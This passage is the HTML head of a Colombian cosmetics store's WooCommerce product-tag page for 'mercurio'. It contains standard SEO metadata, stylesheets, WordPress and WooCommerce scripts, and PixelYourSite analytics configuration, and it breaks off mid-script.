

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/product-tag/mercurio/
body_size: 74194
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mercurio archivos - Quiérete.com.co</title>
	<link rel="canonical" href="https://quierete.com.co/product-tag/mercurio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mercurio archivos - Quiérete.com.co" />
	<meta property="og:url" content="https://quierete.com.co/product-tag/mercurio/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://quierete.com.co/product-tag/mercurio/","url":"https://quierete.com.co/product-tag/mercurio/","name":"mercurio archivos - Quiérete.com.co","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/product-tag/mercurio/#primaryimage"},"image":{"@id":"https://quierete.com.co/product-tag/mercurio/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2020/07/17-Labial-Colorissimo-Lquido-Mate_Amaranto.jpg","breadcrumb":{"@id":"https://quierete.com.co/product-tag/mercurio/#breadcrumb"},"inLanguage":"es-CO"},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/product-tag/mercurio/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2020/07/17-Labial-Colorissimo-Lquido-Mate_Amaranto.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/17-Labial-Colorissimo-Lquido-Mate_Amaranto.jpg","width":1000,"height":1016,"caption":"Labial Vogue Colorissimo líquido mate 5ml Amaranto"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/product-tag/mercurio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"mercurio"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; mercurio Etiqueta Feed" href="https://quierete.com.co/product-tag/mercurio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"b0fb4dea-0d6b-4082-8cfe-0c6fe99d5dd1","params":{"page_title":"mercurio","post_type":"product_tag","post_id":355,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/mercurio/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"5da107ea-528c-4e78-927f-ae8e92bdd7ce","params":{"page_title":"mercurio","post_type":"product_tag","post_id":355,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/mercurio/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"5da107ea-528c-4e78-927f-ae8e92bdd7ce","params":{"page_title":"mercurio","post_type":"product_tag","post_id":355,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/mercurio/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"719aee2603","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_